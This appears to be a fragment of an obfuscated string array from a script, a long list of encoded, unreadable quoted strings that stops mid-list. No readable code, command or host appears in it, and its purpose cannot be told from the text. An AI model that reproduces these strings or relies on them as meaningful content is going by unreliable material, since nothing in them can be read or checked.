"fF,k>m5gOC@~5$=X<I#<0K/y&/I", "zFFdndp*", "9D)<!)Rr06Fui@Ir5^X~3#@fdaX", "fFWY<#.H&/U1^Ee", "gFo~1<OX)ua)xlC9L9Hor}ieEG?;Xle", "e/^nw<IQ!", "Q,&..~am", "Q,J^i.~&8aqUm", "xzOXQE|dRo4cuwD", "JQ#Ji1kJm/}^p)mA*pv.gV\"Q2q", "!eF!", "9D{o4)lrGqeu*", "9Dno4)lr.J&uUmmrGA", "fFnZ9,ta_/3~(%c", "{9U{41v{*Id?]@*X=]p]QWBH:JXu*", "*B:k{vOyO2g|r0j^ABRaHvA", "9Dy+kL?<VJG$xQBf{P*VCiA", "&PWj7]pr,0)*Cmb{^2[~W:@t:RLn9Q", "izyx41gX,0Se/RL`?%ANs4oeMq?ZBQ", "izyx41gX,0$nW@1{LOr]@7oeMq?ZBQ", ":Q?)HR7>dRv?hKx{y~aN", ":Q?)W:W{oF$nI7|`N%xh2", ":Q?)W:@tdRtz9FI{]]r]41A", ":Q?)W:.t;:a2mK`Hfp#h}I)*", ":Q?)z|}h:Ja2j7L`wcTS*:\"{TG.f1KYXq:!{?R)*", ":Q?)z|qeuI~fsg|`wcTS*:\"{TGZen:a", ":Q?)M$8S$IrSr7|`{9r],[yh,0>SD|KUYOg", ":Q?)#I%}*I3?0R6Xdc,hI1sIut", ":Q?)HR7>dRv?hKE?:Q@xAW1}}tuU*", ":Q?)W:@tdRtzf$zXnI>+,76+O1fZhK*H0%#h2", ":Q?)W:@tdRtzr:$U.ub]zOk!fILxw?U{", "Dc|~G>ZXRc", "&]OxB[oe}tuU*", "MzAHAWa+)Rr", "izjSlLoe}tuU*", "hcjSs4oe}tuU*", "0Ip]H|qT,0ge5^Z", "{i]Y^,u|N", "6]&okKpCY3F](%c", "*FnST7HyRc~*XR#x", "^]P~oO%})R_U8cAX=]g", "@P]axv!C</D@I:t", "HI_[ch%HM;]LrGyz+w3l<9&Ivd:kU*v;?1^Bz&!%/pyxO.;4r.uBe8<%WYYV&g,ZtdC&&frLxkchu<<CL.^*_0%zH?MY3]=Zb\"*", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$~&DA_$>8DA_$C9DAH$}`E.G4.", "%iJpch>H:cw>G:29", "9DW<pI;r.J&u=Rr?8^X~xl%Xo6ytCg7n", "9Dy+s=;rFn$$9Qf9WPOoaKA", "fF,k`~1X)u%e`EF8Qiap", "^ikg`VXg", "9D{o4)>/.JYQ~=DP%PA`NiA", "9D{o4)>/.JYQi@IrN%A`slPrh[H", "fF,k`~1X)utPv%XzXFWYr}A", "\"5EN]]~{TG<x}|AHlA", "9Dy+s=;rFn$$9Qf969:{.ExXI2<", "6]&okK2gZ;5[?05&", "HIWYKTFCY3F](%c", ">%2k4Jmy0fB|~B", "9D6a@=\"rA6|!9Q~%{PapJsM+#OH", "9D_d!)U|06*0]c]nGA", "fFnZ=})rq;)3vc291^laYv>g", "c%=h*WHXMqAH:Q", "fFnZ=})rq;)3W@*=bzUk?", "FFQYVKpCY3F](%c", "FFQYVK2gZ;5[?05&", "9DW<pI;r.J&uyK(5&PpVFiA", "s]8dZhF<<CJLjGU!n:Jph_TTO/G~[g$r$%)a,d@+^CKIF!&qKz=<`}|rVJL.=U^q3wrGyzSP_$<zbuuO_d&gq2Y7#vSo6wjBSo6wjBSoHNqa\"IOgAM", "fF,k`~1X)utP%Gyz[Ovd:k\"\"q;*|Zj", "lc>xbRay`t|n}|Z", "NB2kxvH+^C", "NB2kxv{SFn", "s]8dZhF<<C[", "9D6a@=8|06p0c^z?>]Th:#Z1[/H", "tw^*Uqzw^*Uq`L]YmTuC43x;.I:!&%)YNs5zN/g|s&OQzw^*Uqzw^*UqLiXpv_ga7fsJ~*Uitw^*Uqzw^*Uqzw0}Z&#u4Y/Es\"N/\"@.IHq?kKAUqzw^*UqzwGI.Qzw^*Uqzw^*", "9DW<pI;r.J&uyK(5&PpV7JM+\"OH", "9DW<pI;r.J&uyK(5&PpV7JM+1Sb_`E3HS$KUF", "`F/poV>g", "{F/pxv1HZ2", "KzeZv:iex;.6kB", "fF_[=,j?du~}*", "6L9NrkyX;40)\"Bu8|Ila?", "PFlYndA", "OP+<,ESK0f", "OP+<,ESK0ft1NGt", "&%:k^~!ef3?;4$Q^XFQ", "XFHo>,I{);~$C&c", "L9)YHvtai;0NDvS^cFeZ", "*B}p", "L%/p?", "ABcondA", "UF]Yeh^C43x;#PG!{:?Oovfg", "FFlYlTV+Iu", "@]UYasZXN", "V~v+]]G*", "%i/pYve?/j;6ZjczZBXp|,GT)u", "oF<ZW>*CduX1ZGt", "ii}p", "{i/p{", "~JVpd_zNp;w>XUB", "9%7pG1u<S/4", "XuvBt", "9%7pDIpC52", "=LXUc", "9%7pzRn|i2", "Vc7p`VDA1<zVLCduB|lPT<Bg", "y2co=xS*)a+@q|$F%z_$~&mA", "eFOoRk!S52+", "/]Wa", "y2Ra?!U{@Sc.51/frA", "9%7pU", "7I+k4)pC5;4.rB", "y2co=x+,5a+@O1$Fl80UZ", "7I+k4)2g", "ii|xkKXHic&", "6]&okKYHB/k3Dv\"9xOg", "^InZpr8\"(;*V~}af/5+kH`p*iaz6+Ez=", "c3ap", "HFWYTK~e$fa)zGt", "]LnB", "4LnB", "$9CYr}aXOe&", "tw^*Uqzw^*Uqzw^*Uqlq#<cKIIIjuL^*Uqzw^*Uqzw^*UqzwR|N^?F+<_4ta:.J+V$^q^t^47EtaRufL70|n!L?7O_%aTZ/WtXUq(]!44zj*$NfL)U|n!L?73i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^4k`Nt:4@~o4:!UNqZ!V[)9.L.=U42y2Ra?!U{@Sc.`e~27IEp(o9ge.C1`0]2FNo@6i2A)gO_/A)gO_/A)gO_/A)gO_/A)gBKyyTC%6*E+9zI^44zj*$NfLN4/5PF^4D}yy@/i$m$08=h4kfTmw}QSon{`OClN4u8~^@p7,h+i;_m:XUql#KAUqzw^*Uqzw^*Uqzw^*UqqseBeh4HquiZ?0U!2F/p#i2A)gO_/A)gO_/A)gO_/A)g%5}+jC.+gjD=.m*7qh}Xdur7^*Jn!LAQu\"Ot5a=(9ARjuL^*Uqzw^*Uqzw^*Uqzw^*Uq$u8d^,rCx;w>YUN&#]Y?RkOtIRc)v&R!&]]ar~uCBNlvq4BXA3@okK/y&/c7:XUql#KAUqzw^*Uqzw^*Uqzw^*Uqqsc$qh}Xdud(9ARjuL^*Uqzw^*Uqzw^K2!wuc[fS/A)gO_/A)gO_/A)g%51HiuRLM0x!vP^44zj*$NfLd:j^1PWYSXS*M<g7#,j^yz^4Bd3rYfL[?0.5+5i47_/A)gO_/A)gO_/A)gET]eMu1+0!H5UNGBBX<uY6c7Hggtw4^4:=xtRjn1@$OnrRjZ8xc9q;F]{XUql#KAUqzw^*Uqzw^*UqzwR|G!<Ikgni>ziafL<GQtOLAQ)v)Ti;}@f?ur*!Nv)v)Ti;}@{Xkn~.XNFR7>)cwgD{rGV5;YG#{KE*uL^*Uqzw^*Uqzw^*enBBnZE_o)g]oTq|1u4w)Ry0x7nB09+,wa?L3Q?uOL}Qm`,AqZL}H/d.c7{$PzQYgQ)v)TN/c7[l)&WNo@6i2A)gO_/A)gO_/A)gO_r{jCX13&G!Eaa`SXC{iafL[FJnX._$O_||~Z#vJXUq<v^4P!xtRjn1@$On*]pOM,mwK7^^.,5aTW%1Mc=w<TOQzw^*Uqzw^*Uq", "?iHoH", "S>!Y1kSCo35.^B", "{i]YqhQK(eJRC&#9", "lq?O)_v)jCoEf?J=$IKOC`&9*6Y;w&_0V][d<zK]N[gsO$M&hN5jXvQ?1[K4eE(n", "HF]Y>,*<76.xR&m9+%2k?", "{Ftk%lpCo35.^B", "9%2kxv>gt;?;Zj", "lQWYjrr)t.[+d!RrSYN`Pd4tt.G+=|$F", "{i]YqhQK(eJRC&#9wR}pzV*?S", "%i/p$,SK%2", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rB", "~JVpd_.t43&.*", "~JVpd_M+_/%E\",J!x*Wh(dm}N", "~JVpd_s\"12U1(%^q#cLZ", "~JVpd_3{<CM[}Ft", "8Pla]sC<M.OLh%u839V|oV1gG3\"33&^qZ3#<h_]|)uN.v%;5[qxk?", "2]o@SspC$3%Eu}*=W82&|ivmDdyQu!z6D$fuU7mCvo?hkCMqOP+<7,.Xdu`E*", "/E4rz.oOnXPLVO?;;ek0\"?/Q0hvLThwVh*lQ&@fk49GZ(*#}6F?2zozGKU", "XFSdOm1HkR{sZj", "7IjZ", ">pWY$,Ie+/o;:F)&TNvpB>^C)u,~*", ">pWY$,Ie+/o;:F)&TNvpc7pCL.P;Zj", "{i/pW>+H&C21JloPW,X~\"Tw}52", "{i/pW>+H&C21JloPW,|xcKxH^C1", "?>QYsKA", "g!vdUvA", "`i?OU", "]LVpd_.t43&.*", ")z}p>,%Hi;~$*", "(Q2kqh~rN", "^t8dWEtaTC_1`B", "?inZ!V=g", "|%)and2g", "KQRYndSKd.|", "=LnBt", "kb^eV_GbZ{bL{b`O^*IDbZoD|k[7#G<#>!AtVVtp1{_*2N_Jl%#CLp.b[@W7#G<#+$1cVVK5YH3W%3<+", "lQWYB:g@N", "I%)a5~7g", "d^XpHvA", "riPd{v4g", "\"QqY_d:g", "kbEt!TD)U(vX({{L]>]=)UbB}X#Ml~2", "4%@[4,A", "}zSd?", "kbt}4VrD)8wfob9$L*", ",uApeh4H>J?]=l/P[9WYG#4g", "zFFdthyybur.eE:!ERHoYVs\"^C.+U4c", "6]&okKJy?;C1@$PziijZ", "l]@oIkvT)u", "T]&oOmw}M.:", "HF_[r,>Hk.L~(ci&Z*", "F:N[ov#XVRs3rB", "6]&okK6X{ng|j0(z/p%YNs1HU;W6gj", "vP]YcK.yjC4", "]9&o?", "NBWYYVA", "{FHoyTu<<C[", "HIWYKTYg", "{FQYL,:HN", "f:2kkK/y^C", "%i;OHv.XS", "FFeZFhBai;.6kB", "7I+<KK\"{^CO+?0)&t*", "[9Pd(dbT)u.+*", "{F/pxv1HRulh*ER!P*", "fF,k{~m}&/9.Pc#9N*", "3NeZ", "s]xkUv^C$f5[.I29riN[:_A", "{F/pxve<&/+Ly%_9V]tja", "HFWYasdxZ2W67UHq", "ERHoYVs\"^C.+U4c", "zFFdth0aJ221R&q8iIlalKA", "ERHoYVs\"^C.+U4^q^inZD}+gv/\"@zGU!", "e:HoYVxyq;i.5$o{U>=ki}4g", "e:HoYVxyq;i.5$c", "SBJpXdieZu.+*", "7I]aYvA", "KQRY6<1Xdud$Hj", "U:nZOmN@pu.+[&.5", "*BpV{~m}&/9.6K%riIQ", "%:IOUvmyw.p;fGy9X*", "%:IOUvmyw.bhZjUr6OQ", "GO_o_dAai;\"@(c48]OQ", "kzxkovA", ";]xkfKieS", "SB>o9}xg", "n>#<7,A", "u9eZ$,KTdcU1xlR!P*", "?F,k\"Ttgdu", "n>jZ", "<%HofT!eS", "=iX`]k4Hq;.$%GR!6,g", "=iTZ9,SKi;i6GE\"9", "UO{SL}kSnC", "0IGZHv){:.w>*", "gBlY6E1XOCH;LGOzW]?OYv>g", "gBlY6E1XOCH;A0h&C:Sdxv7g", "gBlY6E1XOCH;\"$%rr%2kx", "gBlY6E1XOCH;B0i&zI:Zov7g", "I%/poV!K4/v~(%,H^tnZ%", "I%/poV!K4/v~(%i?8%apsKA", "I%/poV!KMfx;(%,H^tnZ%", "I%/poV!KMfx;(%i?8%apsKA", "I%/poV!KP;s@;:h&DA", "I%/poV!KP;s@;:h&bA", "I%/poV!KJ.>d!&R!f%a`nd8Si;.6*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K4+RumJ*", "Ui_obdw}52K4R&?rXF/pk7>H_/P;IEsz>%#<}K;{$3)JZj", "[Od{mT)ek.i6V$G!<IQ", "&P+<ov)Sa2B|dUnrAf#<x", "bJUYehjCS", "gFcojK:HnC8.Hj", "(RRaehN/h.}B%GU!L9WY>,zg", "3Q:kA#3eG.3@5$R!iI@o2dA", "3Q0`Hv#X>RiT&G+9?*", "FIljPviesJx;ZGyzO%~OU", "zFFdth~edRs_;:29\"5;OHv.X43x;*", "=i@[URi*).}@6K)&?FWaFhCKN", "gBlY6E1XOCH;E:#9$QnZYve<S", "gBlY6E1XOCH;E:#9OQqYBs1X%2", "gBlY6E1XOCH;?Gs8YFeZiOZXKI<$I:+9X*", "gBlY6E1XOCH;{Gh&6N^oKTCKN", "gBlY6E1XOCH;N4u8NBOo?", "gBlY6E1XOCH;m&Jz", "gBlY6E1XOCH;vUc", "?>&omTFCHn,~k:+9[OQ", "zFFdth8CT/O+`BH{;9nZ{vF<%2", "#L&omT$e).R6jEN^O%~OU", "zFFdth8CT/O+`Bbx4pxk1khX43x;*", "UFN[oVR)qud$Dv!&.^~O^\"A", "kNVomT4g", "fi:<{v.X80", "}uH[#Tu<<C=r*", "7I]YRkXg", "K8jB", "$9SdKTpCx;=7gGt", "x:eZ%", "gBqY?", "I,vdKK7g", "ZBQYYvA", "]QWYYRr))uL6%GPz?*", "9DHdDRbr{RlYCm$9GA", "{F:kPd6H:.yW`008:OQ", "O%qY+3CK)u", "u9nZ~_hy52lvcj$8V]WY[@A", "9DHdDRbr{RlYCmOr8{OomlxXw;H", "fFnZSh7H76x;2lD!+Ola{", "9D_d!)0@GqeuJRRr@LX~WE:f:R@_>G7n", "o:}pzV*?du8uR&_zPF:kyvA", "$9lY2dhXN", "9DR<4)[|`3&uyK&?&P:{a=A", "\"RIOUvX=]C#3%$c", "{i]Y|,4g", "9D_dmL1,`3`o(g[rbx:{NiA", "1zH[7,IeI21+Nj", "HFQYmT4g", "9DV+%OC<.JZ2(@QiGP*VSy%X\"/X", "\"57p|,yyZ2", "%iJp7,1HN", "9Dr)y`M9GR=Xf^4r/PpV4m%XHnNP3@OxHF2Z2", "9Dr)y`M9kREYSmnxZ9|xahYX|fvFtF4n", "FFwQ;7A", "bQA$5JA", "L9L%[1A", "/]L%q4A", "9DR<4)[|`3&uyK&?&P:{a=h+P/h_!c}zNBKUF", "9D`)!)t@`3UzAvA=/PpV4m%XHnPudQu%?>hj2", "9DO+J8]*", "F:N[ovUCon", "!OAN", "9D_+M)v*", "dRnS", "9D{Swlcg", ")LkS", "c%eZ4$3eP/G~*", "!i2k?", "%i;O+mUCi;.6kB", "9DcdDR7/QIEYSmnxZ9PxNiA", "u9nZ~_8*Kt}/m$^qo:}pzV*?du4", "!i_o2d+1tux1^Ee", "b7y$U", "<%X`?", "T]UYU", "yQnZ{ve<&/+LY0i&xi{Z{", "Op8dPvX=du`E*", "6]&okK6Xpuj|(gPzO9laU", "[9vdUv~S^C21:F#9Z*", "mQ/pqh)Si;4", "*B,k^~A", "=d,%C9\"33abvLj^Y5d,%C9\"33abv,0xiemrV5,,z|<&}k^=u,JAqm9ISbSS,nevY0$}QjDE.TOY1A", "{t)a", "^i`@M,#X7fD>zG+9nuUY.kfg", "6]&okKJybu[+gj", "vP#<U", "HFnZ?V~SjC&+)&29F>WYYV&g", "mQ,k^~A", "pf>or}ludu|uR&_z9t&d\"Te<TCx1^E=q,]+ki}A", "HF_oL}pC]Cx;C&#9Yi2k~K!ei2", "9Deojz]Pu6(>qm(5O7*V}KM+Va@ntQWHv,9HlLD9.a", "%i;OHv.X43x;*", "9Dr)oO;]YffXCmw{GA", "Ui>[PdSK}f", "9DW<K`99kRR!JRkCGA", "SBlYp71Xtu", "9Dr)UVWrLRN2FmH^:.Y~qy8SE[H", "wu>omTu<);.xHjG!", "9DW<WEp*", "|InZ", "$I*OX", "{F:k<m!C)u", "ABeZ:]#X)uTnLB", "0:]YkK/y^C", "$9XpFh1XOCTxHjG!", ",]+ki}a9)uv~eE`=w48dzV)eL.]L(v\"9+%8dpr/A", "uF,k^~M+_/?;$B", "{F:k<m!Cd.S;JUS^]OQ", "9DW<oOWr{Rm>^7_9{PGhmKurh[H", "HF:kchCK:c,6?0Y=Z*", "!i_o2dHXOCB|~:t", "$9HoG#6Xgt`", "[9,k<mu|%2j|Q4c", "*B,k^~){:.w>*", "{u~O\"T6Xw+R67ln9^hH?KTu<);21A", "*B,k^~pCS", "rL]Y*Eiex;i$m$08)^1k^~`))uHLRF29L%*", "rLUYRk.HZ2HLqlPz/O&oZ", "y_~OYv@1:j.65G29rA", "*^?Oyo1HU;L.F4S^[9tj4z>tJu%1h*", "%ixkthYH=/Y7gGU!", "9DV+K`&/`3KF*", "9D)<!)RrFnayA", "9DkSL):1McNyA", "e:HoYVA", "mQ/p0d@+VR0,rB", "J%HooVA", "9D)<!)vT>JtyA", "9D)<!)Rr06Fu*", "[9Bk|,fg", "y(PpWh_g", "m]Wa", "lQWYjrr)t.[+k}G!a>n4M,:H]p0.L^q&&].d*>jSRq~?P%<x/z,j2R8*iJT*!@*P7Q_xmL~SutUZic?xSP_xSio*", "zFRah_u<_/:6F4c", "9Dcd*::1{RtyA", "{FiYYvQ?I1gNicmzcF:kx", "9D_dy`k]LRUzqm<nGA", "9Dr)9){ILR[$k=z?I2Gh}KA", "hclYlT`)]Cx1^E^X`F/p{", "9D)<!)g=sJcyA", "9DW<!)}1LR`o*", "HF]Y>,zg", "9D6ar)m1>JtyA", "(ReZ9Om}t.[+gj", "HFN[FhxHz:\"@b:29", "9D`)/=~r.JUzJRg=nPoxeiA", "z]laxv#X43&.)&q8iINoRkieS", "9D)<!)@X439dA", "9Dy+!)u<Gq.>Pme9{P*VCiA", "fFEp`V~Si;.6kB", "9DW<pIkT`3oyA", "@P+<ovA", "9DhaI8Xg", "WORa", "9DYH*>>9{RdY(@29~A", "dz)YVKdy52+", "9D{oS:vT`3Z2Um[nGA", "J%:<7,.HN", "UF]Yeh^C43x;Nj", "9Dr)9){ILR[$[@QiyxGh0=%Xo6ytCg7n", "hclYlTJyp;J+V$XzO%~O)76H^C1", "9DNdDR=g", "5%)a", "9D)<!)eC43cyA", "fF_[mIt+%2>.7F[9", "9DeorO`ILRYX,R:0I2Gh}KPrh[H", "jiWYgEuCqux1^Ee", "%iBki}A", "lQWY?", "lQWYVKr)d.t.R&_zu*", ".^No_dA", "=i/p5~A", "%:IOUv>g", "NB2kxvA", "HF+<\"T%g", "oF7p", "O%qY?", "#]7p", "zF8d%", "$9!YmKA", "{FiYFh1HRu", "9D{ojzd1LRR!JRg=!POoNiA", "ZBQYJ@hXYn", "9DV+%OB@A6`u_^#!P9|xjh6f7teu=vOxHF1YF", "OP8d|)|SN/C]1$/5", "{i]YU", "9D9HrOP<kRZ2s@jit%.oB=xX%;H", "9DkSL)W]066YCm=Cbx,{kdA", "e:,k#T<)TC1+zGt", "9DeorO}>McfXER.0N{:{NiA", "^ipH2dhXqu.+*", "&%^Z", "9DR<i]lT`35+/RRrZ9OoSiA", "[9d<7,vTd.MdrB", "9DR<i]lTYfHc*", "[9d<zV5g", "9DR<i]lT`35+%^DPN{ThFiA", "[9d<7,=H^C.+gj", "9D\"S@=;r06I!Pm)%@A", "W]Sd;E!eN/4", "9Dr)y`Z>GR`u_^DPj{Oo+#A", "9DR<i]lT`35+)@29U^.oaiA", "[9d<7,eCM;V@Zj", "9DR<i]lT`35+(@^^o^OoNiA", "[9d<7,:y);}@*", "9DR<i]lT`35+%^DPTA", "[9d<7,=H^C4", "9DV+%OZ@GqWF%^e9I%,{`}A", "oFeZ{", "%iJpzV:HRuV>Zje", "9D_dy`c@06tPUm[nGA", "FF>oRk2gZ;q,(%y9H*", "BB:kch6HN", "fFnZ", "{tHo0lw}52a1S4G!?FjZ", "oFeZ<J*Cx;7drB", "{Ftk%lYH~;P;q4g^7I#<Hv>g", "9D\"SxVj<u3A,Sm&?g{Tht=/fka<", "kzvd|)A", "c::<2dpCS", "mQ2kUvAaUu1+*", "%iJpzV:HRu", "F:N[ov#XVRV@~:#9", "A3#<}K@>t.G+*", "[O8+OmQ?du4", "aB+kxv4g", "O%qYR10anCJ", "9DR<i]Gr{RtyA", "[9_o?", "oFeZ}[UC)u", "9D_d+EN@QIFHf^4rr2:{a=je73ne@T!oYFW{{|3{~2", "7IEpR]$))u21%$G!|]Ep7,KSi;.6kB", "9Dcd9)lrA6~?*", "9DW<|8P<Fnno6KOrx9X~3#%Xo6ytCg7n", "/p+kPdIe).@~=UXzO%~OU", "9D_d+E2/.JoyA", "9Dno4)U<.Jd>vc*fP%,{kdA", "{F}p|,xH:cj|zGt", "9D6ar)m1VJN2Pme9@A", "x:eZ:10ai;4", "9DV+%OZ@>Jn2%^a8GA", "9D_d!)0@Gqeus@QuGA", "9Dr)oOkeLczc/RRrwxGh0=%Xo6ytCg7n", "uO{S", "o:}pzV*?U2", "@]Xp?", "&%eZXd@+S", "F:eZ!V=gZ;q,(%y9H*", "N^Mo|)`)v;V@*", "?ipVNh{<&/]", "?ia`AK+1$f5[*", "?ijZxvR)X.zs*", "kzXp+J1X`f46*0!=[9Q", "kzXp(oaa52+", "8iQY@ECKpS?Lq|xq4LW%[_+,:4vWz1Uq4LW%Bo6wH?K`u{nS", "8iRYsK/y&/O~!&T^H*", "8iRYsK/y^C", "7Ivd|):g", "?>&omT%g", "?>&o|)A", "^iCY?", "I%7p&|lS&/[+*", "I%7pyou|qu5[rB", "l]+<0K1yq;O", "|%O[tdw}:.76G:t", "|%a`BT>H^Ck3]lx!Z*", "?:7pFhbTon", "!iOolTRTtcW63&nU/]OoRkA", "*B+kqh])MfL.eE:!y<WY9}4g", "$L<Z", "%i/p$,SK)u$X&G292FeZ", "%i/p$,SK)u#3Y048Z*", "$9QYRk`)P;cmrB", "%iBki}H+Fn", "%iBki}th7f#JtE=qm]pOCo(qdu]LHgSe>w{$%rZ*GBc%mA", "(Q:kPv>Hiu,6gj", "ePSd9x`*q<~J1$x!rA", "/p+kPdIequiZF4y9,]Q", "/p+kPdIequ#3E:y9oFjZ", "7I+<2d2g", ">p_o1k8C]C/6gj", ">p_o1k3)9.L.=Uc", "{F)a", "w..oOkhXS", "4LnBXl%g", "HFQYmTyyZ22", "uOH+AK+gv/\"@s&^q^inZx,2a7f*|H$:!", "J%RYCT)T7fh}*", "5%)axv&g", "3N:kPdS?du", "ZO!YIk},x<e,Evyn", "S>!Y1kfg", "*B+kqh&g", "BB)aqh~rN", "{i/p4$?)7f@}*", "{i/p31+1du", "KQPd6Emy12_]6Kq&V]Q", "?ijZxv*?+CDY1$#9e*", "n>SdZhu<S", "oF<Z31lS:.Dk*", "?ipV`~1XO/R", "{i/pN<ie8/?;$B", "{i/p~:!e43n;q4g^yQWYL}pCS", ">%CYl4V+0f;~*", "PFnZYv!CT/T$eE`=", "V]}p>,UCS", "I%odwl7g", "oF<ZQ>*<0f[", "oF<Z=Rta&/SO=UM&", ">ijZR1aaM.?;$B", "S>!YL,ta&/<+*", "zFFdth0aWC:+v%XzRpla", "=iX`yVOHquB|[&R!", "WO#<.1WTd..~*", "zFFdth.H%;}@#RZ&4pnZ", "=iX`ZKie.R9.C&#9", "{i/p31Ey<CmJ*", "zFFdthx=]C,~#R08MI.oRkXg", "=i?VaK==]C,~#R08MI.oRkXg", "{:#<^\"({N/v$}ln9", "?>+<U", "v~to*E3edu", "9D6a<8x/LRdYmKOr%PpV#dO+k.Hn1?joy;mUF", "%i/pYv#XS", "?>+<~_hy52I<cGd&p*", "{Ftk%l2g", "6^}pHv7H^Cj|`008C*", "9DNdy`Q(`3/!s@RrB{:{NiA", "(Qc[2v1XR2G+*", "9D`)/=8|{R;$j7_9%>8xNKB1}<vFaF>U", "6]&okKn|)RUu@K(zV^#<}KA", "9D`)/=8|{R;$9Ri?t9Gh\"dZ1A6H", "6]&okK6X+/a)NGh&?*", "^inZx,2a7f*|H$:!", "=i2k0KaaM.4", "SB2k(o:Hq;gO*", "HF]YgEA", "Y]@o2dA", "*FjZL,BaN", "Vc$OYvu<M.7", "WQ3d(dtg", "]]#<4mu|)uRLe^Z", "_%qYcKish.:Lzmi&r9Q", "kc~O,E\"SN", "OQ]Y#dCKRu", "\"5H[chie/ji+_j", "\"5qYlT<uZuoE.I%{", "\"52kzVAa%2", "lc/p`VA", "BiCYKT9g", "lR_oJ@tghJx;dlq&Z*", "bc[dHvdxKt", "4QQYCTe<N", "ji,k~_rS&/I", "!]UYJ@<uZuoE*", "piFd}K9g", "jiCY<#uCM;?;jEq8iIY$A=?{Q", "@^{h>GuT$3lWw@?u/A", "_]VpH", "\"Q7p2T*C}f2", "|ORY6E&g", "~qY@HV#Xdu~~\",08?*4<$,)Tqu8.rBl!V]V|oV#X;41+Q&Ur{FqY1k4g", "{i/pfKA", "OP8d|)A", "{F]az\"A", "4QIO9}\"SN", "4Q/pL,taN", "\"52kKKm}i;w>*", "\"5N[Uvzg", "!N]Yydtg", "^]+<4)*<^CgZm$6=OpY?_vd+R;O", "OQ:<ch(Tqu", "OQHoTExg", "z^!YKT4g", "IQlYIkpCduxxrB(9", "mcla|,_a:.O+.Iv?", "lR_oJ@tgIRn;Nj\"{7%PdI@2g", ":QBk]m&g|I,~dF(z", "F%,<zV#yAfRL&ci&)zNo4,A", "F%,<zV#yAfRLPQ:!m2sxqhA", "F%,<zV#yAfRL3RbrJJjoE_~{du", "F%,<zV#yAfRL|QPz<O+{X", "F%,<zV#yAfRLmch&X*h{r}N=N", "F%,<zV#yAfRLycj^Zzma", "F%,<zV#yAfRLFFr?8%Q", "F%,<zV#yAfRLFF=q$QXpFhA", "Bi2koV*<quJLccj^O%Q", "UOY@PV]|$3$", "W.k|_V*<N", "0v+<(d!e/j>+U4c", "0%]Y|,Aa/4qe*", "3QQYkKSK<CjueE08[v!Y?", "bc[dHv6w4YRk4g", "bc[dHv<u5uU1y$c", "bc[dHvdxKtju=l/=?*", "bc[dHvdxKtm%;:N^?i7p?", "bc[dHvdxKtm%OG[zbzQ", "n%tk>m&g", "n%,k>,A", "_v$OL,w}N", "_vIOHVzg", "gFRaqh~r%2", "?%2k[@SKu3I", "j:`@PV]|$3$", "6Q/p{$ta&/C1)&F8", "Vc$OYvu<M.$L3R?rZ*", "[.#<eh>g", "kRWYL}tg", "p%7p~_rS&/I", "]NH[}K+g", "hcVo,:+gIRn;Nj", "c%cor}1X43x;0!2z:OQ", "4Q/p$,1HjCO", "0]Vpd_,A", "9DW<oO`IMc$$(@Ir\"A", "9DW<oO^K{RN2%^ux/P*V0=Prh[H", "Ui_obdw}52/<^E\"9X*6j]]is<CRL{G$88ijZYvfg", "[9]YL,d+&/]", "7IEpx", "~<#<0K3e;4}@Eln9:wA", ">pWY?l1Xdu4", "w4&oO@CP431+cGy9", "[qXpv_hy52O>z$S^ZBWYv_mw#<DduCx;.6JlI=/]od$,1HcJ2", "G?CYsK\"SN/cm%$S^[9Y?r}myZ2HLA", "iinhwliesJXErB", "JJ@oHv+Hi2", "bc2kzV>g", "=]+ki}A", "|]Ep0hQ<i;!UDv<9V]Q", "?F+<x", "Zv+k0K+y@/4", ":QpOHvyy_/3~(%c", "|]8duK)ek.L+[&u8P*", "s]8duK)edu", "9DV+K`Q?.qr!icT&a%vd0iA", "9Dr)9)Z>LR+o%^e9GPA`kdE>R2pP3@.He3OxF", "9DV+K`Q?.qr!2QF9U^LZQiA", "9DcdM):1LRoTUmwuJ2Gh}K91}<NP=RE%y;mUF", "9DV+K`Q?.qr!2Q=?#xA`NiA", "9D_dDR0/>J&u7Qy!yRX~TE=Xk<B0U%0US$+ST7IPTZ", "9DV+K`Q?.qr!2Q$zo:A`NiA", "9DV+K`Q?.qr!2QCxTOnxNiA", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|Ru@L)%pXA", "J%HooV&9dud3[gVzit8deKOt@2!s\"*$rV]coFK,A", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0[F_.~OnTuCjN", "S>}peh~Si;.6Jl4r5t<%QsbT)u43fGY=#]7p", "S>}peh~Si;.6Jl2!|O3d>#lTN", "VLZET4Xt7pULXXfzHF1Q", "J%HooV0hTC?lF!F8FFPdCizN);5TQ|bP<L)%pXA", "VLZET4Xt7pULg1Cz$91Q", "J%HooV0hTC?lF!F8FFPdCizN);5T$TYf$L)%pXA", "VLZET4Xt7pULT*g^1P1Q", "J%HooV0hTC?lF!F8FFPdCiTL)u+T?e_0b8f{g=XtMau", "VLZET4?!dq9J.@1uGRJQ", "J%HooV0hTC?lF!F8FFPdCiTL);5T?e_0b8f{g=XtMau", "VLZET4?!dq9JaEDzV?*", "J%HooV0hTC?lF!F8FFPdCizNh2uTgg_0[RE]}`Mtg", "VLZEdL|SQ", "J%HooV&9dud3[gVzit8deKOt@2!sL*", "gFcoX`K*mp", "J%HooV&9dud3[gVzit8deKOtSu+TL*", "gFcoX`u!Ga", "J%HooV8\"u34lF!F8FFPdCiPPz3:6?0at", "]2[dfR&H<CB|*", "e:HoYV0h@/^[*", "VL>B", "e:HoYV0hTC?lF!F8FFPdCiK~TC/>B|y0e]AQ", "7Qlj", "e:HoYV8\"u34lF!F8FFPdCi>zOCr7!&Zt", "]2[d[:3e{.xE*", "e:HoYV8\"u34lF!F8FFPdCie\"@/zE>*", "]2[d.[OHU2", "e:HoYV&9tu1lF!F8FFPdCizN*N", "@Q<S", "e:HoYVEzN/T$*", "7zP~0", "e:HoYV:Nt.$", "7Qlj2xvSU;~$h*", "L9_[chpCS", "4%Wa[m1HmtZP!&#9#]&o4k!eN/u]*", "XFHo>,({U;U1^Ee", "XFHo>,pS@/Y71$N^O%8dx", "FFPdI@SKu3p;Xle", "o:}pzV*?du4", "9Dr)9)#+06=XCmv&WPOoaKA", "9%QY?", "%i/pYv#XVR0,rB", "=%_[7,.HN", "T]NoHvtai;4", "OP+<:kWT%2", 